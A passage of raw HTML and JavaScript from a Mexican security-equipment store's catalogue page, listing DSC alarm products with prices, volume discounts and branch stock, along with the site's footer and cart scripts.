<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A13710 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013201              </b><br>
			Clave: GMX002
			</div>
			<div id="precioFin"> $302.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $298.98 c/u</td></tr>
<tr><td>5pz a 8pz: $296.00 c/u</td></tr>
<tr><td>9pz o más: $285.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$604 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=GMX002&lg=DSC GMX002 GABINETE METALICO PARA SIRENA'>GABINETE METALICO PARA SIRENA DE 15W Y 20W (GS002)                         ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FF5200;font-weight:bold;'>OFERTA</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=GMX002&lg=DSC GMX002 GABINETE METALICO PARA SIRENA'><img src='productos/GMX002.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=GMX002&lg=DSC GMX002 GABINETE METALICO PARA SIRENA'><img src='productos/GMX002.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013212" data-cve="HSM2108" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A10630 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013212              </b><br>
			Clave: HSM2108
			</div>
			<div id="precioFin"> $741.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $733.59 c/u</td></tr>
<tr><td>5pz a 8pz: $722.00 c/u</td></tr>
<tr><td>9pz o más: $696.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,482 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HSM2108&lg=DSC HSM2108 MODULO EXPANSOR DE 8 ZONAS  '>MODULO EXPANSOR DE 8 ZONAS CABLEADAS COMPATIBLE CON PANEL NEO/PRO          ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HSM2108&lg=DSC HSM2108 MODULO EXPANSOR DE 8 ZONAS  '><img src='productos/HSM2108.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HSM2108&lg=DSC HSM2108 MODULO EXPANSOR DE 8 ZONAS  '><img src='productos/HSM2108.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1015129" data-cve="S30WGPAQ" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A13610 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1015129              </b><br>
			Clave: S30WGPAQ
			</div>
			<div id="precioFin"> $698.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $691.02 c/u</td></tr>
			<tr><td>9pz a 20pz: $686.00 c/u</td></tr>
		<tr><td>	20pz o más: $673.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$872 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=S30WGPAQ&lg=DSC S30WGPAQ SIRENA 30W Y GABINETE      '>Paquete Sirena Exterior 30W con Gabinete                                   ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=S30WGPAQ&lg=DSC S30WGPAQ SIRENA 30W Y GABINETE      '><img src='productos/S30WGPAQ.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=S30WGPAQ&lg=DSC S30WGPAQ SIRENA 30W Y GABINETE      '><img src='productos/S30WGPAQ.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1005140" data-cve="HS2032PCBSPA" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1005140              </b><br>
			Clave: HS2032PCBSPA
			</div>
			<div id="precioFin"> $1,425.00</div>

			
			
			<div id="precio">$1,781 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HS2032PCBSPA&lg=DSC HS2032PCBSPA PANEL NEO 8/32 ZONAS   '>ALARMA PANEL 4/8 ZONAS DOBLADAS 32 INALÃMBRICAS 1 PARTICIÃ“N              ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HS2032PCBSPA&lg=DSC HS2032PCBSPA PANEL NEO 8/32 ZONAS   '><img src='productos/HS2032PCBSPA.JPG' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HS2032PCBSPA&lg=DSC HS2032PCBSPA PANEL NEO 8/32 ZONAS   '><img src='productos/HS2032PCBSPA.JPG' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1009325" data-cve="TL280" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1009325              </b><br>
			Clave: TL280
			</div>
			<div id="precioFin"> $1,552.00</div>

			
			
			<div id="precio">$1,940 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=TL280&lg=DSC TL280E COMUNICADOR ALARMA IP        '>COMUNICADOR DE ALARMA VIA INTERNET PARA PANEL HS2064 Y HS2128              ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=TL280&lg=DSC TL280E COMUNICADOR ALARMA IP        '><img src='productos/TL280.jpg' width='112' height='149' style='margin:0px 0px 0px 44px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=TL280&lg=DSC TL280E COMUNICADOR ALARMA IP        '><img src='productos/TL280.jpg' width='112' height='149' style='margin:0px 0px 0px 44px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006205" data-cve="SW4945" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006205              </b><br>
			Clave: SW4945
			</div>
			<div id="precioFin"> $761.00</div>

			
			
			<div id="precio">$951 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SW4945&lg=DSC WS4945 CONTACTO MAGNETICO INALAMBRIC'>CONTACTO MAGNETICO INALAMBRICO CON TERMINAL AUX 433MHZ                     ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SW4945&lg=DSC WS4945 CONTACTO MAGNETICO INALAMBRIC'><img src='productos/SW4945.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SW4945&lg=DSC WS4945 CONTACTO MAGNETICO INALAMBRIC'><img src='productos/SW4945.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1010332" data-cve="PG9945" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1010332              </b><br>
			Clave: PG9945
			</div>
			<div id="precioFin"> $1,051.00</div>

			
			
			<div id="precio">$1,314 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=PG9945&lg=DSC PG9945 CONTACTO MAGNETICO INALAMBRIC'>CONTACTO MAGNETICO INALAMBRICO SERIE NEO                                   ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=PG9945&lg=DSC PG9945 CONTACTO MAGNETICO INALAMBRIC'><img src='productos/PG9945.png' width='75' height='149' style='margin:0px 0px 0px 63px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=PG9945&lg=DSC PG9945 CONTACTO MAGNETICO INALAMBRIC'><img src='productos/PG9945.png' width='75' height='149' style='margin:0px 0px 0px 63px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006203" data-cve="DG-50" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006203              </b><br>
			Clave: DG-50
			</div>
			<div id="precioFin"> $509.00</div>

			
			
			<div id="precio">$636 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=DG-50&lg=DSC DG50AU DETECTOR DE RUPTURA DE CRISTA'>DETECTOR DE RUPTURA DE CRISTAL CABLEADO                                    ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=DG-50&lg=DSC DG50AU DETECTOR DE RUPTURA DE CRISTA'><img src='productos/DG-50.jpg' width='190' height='149' style='margin:0px 0px 0px 5px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=DG-50&lg=DSC DG50AU DETECTOR DE RUPTURA DE CRISTA'><img src='productos/DG-50.jpg' width='190' height='149' style='margin:0px 0px 0px 5px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

</div>


														<div id='paginacion' style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>
														<table align='center' width='' border='0' height='' cellpadding='3' cellspacing='0'><tr>
														<td><a title='Inicio' rel='nofollow' href='catalogo.php?vermarca=DSC&p=1'><img src='images/inicio.png'></a></td> <td><div id='no_paginacion'>1</div></td><td><div id='no_paginacion'><a title='page 2' rel='nofollow' href='catalogo.php?vermarca=DSC&p=2'>2</a></div></td>...<td><a title='Siguiente' rel='nofollow' href='catalogo.php?vermarca=DSC&p=2'><img src='images/siguiente_m.png'></a></div> <td><a title='Fin' rel='nofollow' href='catalogo.php?vermarca=DSC&p=3'><img src='images/fin.png'></a></div></td></tr></table><div id='piefalso'></div></div>



     </div>
</div> 


<script>
var coll = document.getElementsByClassName("collapsible2");
var i;

for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = document.getElementById('expande2');
if (content.style.maxHeight){
content.style.maxHeight = null;
} else {
content.style.maxHeight = content.scrollHeight + "px";
}
});
}
</script>


				 </div>	




			</div>
		

		
    </div> 
    
    
    <div id="footer-zone"> 
		
		
		

<style type="text/css">

#foot_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
border: 0px solid #000; color:#fff; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#foot_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; text-align:center; */ 
}
#foot_1 a { text-decoration: none; color:#fff; } /* #foot_1 a { text-decoration: underline; color:#000; } */

#foot_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_2 a { text-decoration: none; color:#fff; } /* #foot_2 a { text-decoration: underline; color:#000; } */

#foot_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_3 a { text-decoration: none; color:#fff; } /* #foot_3 a { text-decoration: underline; color:#000; } */

#foot_4
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;   text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_4 a { text-decoration: none; color:#fff; } /* #foot_4 a { text-decoration: underline; color:#000; } */

.reacomoda_foot{width:24%; }

@media (max-width: 800px) { #foot_contenedor{display: block; } .reacomoda_foot{float:none;clear:both;width:auto;} }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="foot_contenedor">
     <div id="foot_1" class="reacomoda_foot" >

<h2>NOSOTROS...</h2>
Quienes somos.<br>
<a href='31-politicas-de-garantias-y-devoluciones'>Politicas de garantías.</a><br>
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad.</a><br>
<a href='sucursales'>Sucursales.</a>


     </div>
     <div id="foot_2" class="reacomoda_foot" >


<h2>NOVEDADES...</h2>
<a href='https://worldcamdemexico.com/PROMOCIONES_Fin%20de%20mes.pdf'>Descargar catálogo del mes.</a><br>
<a href='#'>Promociones.</a><br>
<a href='#'>Envíos.</a><br>
<a href='#'>Como comprar.</a>


     </div>
     <div id="foot_3" class="reacomoda_foot" >


<h2>CONTACTANOS...</h2>
<a href='quejasSugerencias'>Quejas y sugerencias.</a><br>
WhatsApp.<br>
Facturación.<br>
Ventas@worldcamdemexico.com<br>
Num. (222) 820 1289


     </div>
     <div id="foot_4" class="reacomoda_foot" >

<img src='images/logo_redondo.png'>
<br>
<a href='micuenta'><img src='images/mi_perfil.png'></a>
<br>
<a href='historial'><img src='images/mis_cotizaciones.png'></a>
<br>
NO OLVIDES SEGUIRNOS EN
NUESTRAS REDES SOCIALES
<br>
<table align='center'>
	<td>
<a href='https://www.facebook.com/sharer/sharer.php?u=localhost/detalles_arreglos.php?ver=T1A51-28&lg=DAHUA%20HAC-T1A51N-0280B-S2%20CAMARA%20DOMO%205M&' target='_blank'><img src='images/icono_f.png'></a>
</td>
	<td>
<a href='https://www.tiktok.com/@worldcamdemexico?_t=ZM-8sqUF6XGBsr&_r=1' target='_blank'><img src='images/icono_t.png'></a>
</td>
	<td>
<a href='#' ><img src='images/icono_i.png'></a>
</td>
	<td>
<a href='#'><img src='images/icono_w.png'></a>
</td>
</tr>
</table>

     </div>
</div>
		

<br>
<p align="center" style="color:#fff;">
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad</a> / 
<a href="31-politicas-de-garantias-y-devoluciones" style="color:#fff;">Politicas de devolución</a> / 
<a href="34-devolucionesygarantias" style="color:#fff;">Soporte y garantía</a> 
</p>
		
    </div> 
    

</div> 
 <script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = document.getElementById('expande');
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>


<script>
function openNav() {
  document.getElementById("myNav").style.width = "100%";
}

function closeNav() {
  document.getElementById("myNav").style.width = "0%";
}
</script>

<!--  8007372345  -->

 </body> 
</html>



 
 
 <script>

/**

 * Funcion que muestra el div en la posicion del mouse

 *

 * @param event

 * @param text - texto a mostrar en la capa

 */

function showdiv(event,text)

{

    //determina un margen de pixels del div al raton

    margin=5;

 

    document.captureEvents(Event.MOUSEMOVE);

    let tempX = event.pageX;

    let tempY = event.pageY;

 

    if (tempX < 0){tempX = 0;}

    if (tempY < 0){tempY = 0;}

 

    // Modificamos el contenido de la capa

    const capa=document.getElementById('flotante');

    capa.innerHTML=text;

 

    // Posicionamos la capa flotante

    capa.style.top = (tempY+margin)+"px";

    capa.style.left = (tempX+margin)+"px";

    capa.style.display='block';

}

 

// Generamos un evento para cada elemento que tenga el la clase CSS "mostrarCapa"

const lugaresDondeMostrarLaCapa=document.querySelectorAll(".mostrarCapa");

for(lugar of lugaresDondeMostrarLaCapa) {

 

    lugar.addEventListener("mouseover",function() {

        // obtenemos la descripción a mostrar del data-capa si existe

        if(this.dataset.capa) {

            showdiv(event, this.dataset.capa);

        }

    });

 

    lugar.addEventListener("mouseout",() => {

        document.getElementById('flotante').style.display='none';

    });

}
</script>





<!-- ========================= Modal del carrito ========================= -->
<div id="overlay-carrito" class="overlay-carrito hidden">
  <div id="modal-carrito" class="modal-carrito">
    <div class="modal-header">
      <img src="images/carrito-de-compras2.png"><h2 style="color: #1E90FF;">AGREGADO CON ÉXITO</h2>
      <span id="cerrar-carrito" class="cerrar-carrito">&times;</span>
    </div>
    <div class="modal-body" id="contenido-carrito">
      <p>Cargando carrito...</p>
    </div>
  </div>
</div>

<style>
/* Fondo oscuro */
.overlay-carrito {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: flex;
  justify-content: flex-end;
  z-index: 9999;
}

/* Ocultar por defecto */
.hidden { display: none; }

/* Ventana modal */
.modal-carrito {
  background: #fff;
  height: 100%;
  width: 40%;
  max-width: 530px;
  padding: 20px;
  box-shadow: -2px 0 10px rgba(0,0,0,0.5);
  overflow-y: auto;
  animation: slideIn 0.3s ease;
}

/* Encabezado */
.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}

.cerrar-carrito {
  font-size: 24px;
  cursor: pointer;
}

@keyframes slideIn {
  from { transform: translateX(100%); }
  to   { transform: translateX(0); }
}

@media (max-width: 768px) {
  .modal-carrito {
    width: 100%;
    max-width: none;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  // ================= Carrito =================
  const botonesCarrito = document.querySelectorAll('.btn-agregar-carrito');

  botonesCarrito.forEach(btn => {

btn.addEventListener('click', function () {
  const producto = this.closest('.producto');
  if (!producto) return;
  const id = producto.dataset.id;
  if (!id) return;

  fetch(`agrega_JS.php?id=${id}`)
    .then(res => res.json())
    .then(data => {
      // Actualizar todos los botones del producto
      producto.querySelectorAll('.btn-agregar-carrito').forEach(b => {
        b.src = (data.status === 'added') ? b.dataset.imgActivo : b.dataset.imgInactivo;
        b.dataset.estado = (data.status === 'added') ? 'activo' : 'inactivo';
      });

      // Actualizar contador
      actualizarContador("contador-carrito", data.status === 'added' ? 1 : -1);

      // Abrir modal solo si agregamos
      if (data.status === 'added') {
        abrirCarrito();
      }
    })
    .catch(err => console.error("Error carrito:", err));
});

  });

  function actualizarContador(idContador, cambio) {
    const contador = document.getElementById(idContador);
    let cantidad = parseInt(contador.textContent) || 0;
    cantidad = Math.max(0, cantidad + cambio);
    contador.textContent = cantidad;
  }

  function abrirCarrito() {
    const overlay = document.getElementById("overlay-carrito");
    const contenido = document.getElementById("contenido-carrito");
    overlay.classList.remove("hidden");

    fetch("resumen_carrito.php")
      .then(res => res.text())
      .then(html => contenido.innerHTML = html)
      .catch(() => contenido.innerHTML = "<p>Error cargando carrito</p>");
  }

  function cerrarCarrito() {
    document.getElementById("overlay-carrito").classList.add("hidden");
  }

  document.getElementById("cerrar-carrito").addEventListener("click", cerrarCarrito);
  document.getElementById("overlay-carrito").addEventListener("click", e => {
    if (e.target.id === "overlay-carrito") cerrarCarrito();
  });


  // ================= Favoritos =================
  const botonesFavorito = document.querySelectorAll('.btn-agregar-favorito');

  botonesFavorito.forEach(btn => {
    btn.addEventListener('click', function () {
      const producto = this.closest('.producto');
      if (!producto) return;
      const cve = producto.dataset.cve;
      if (!cve) return;

      fetch(`agrega_favoritos_JS.php?cve_prod=${cve}`)
        .then(res => res.json())
        .then(data => {
          if (data.status === 'added') {
            btn.classList.add('activo');
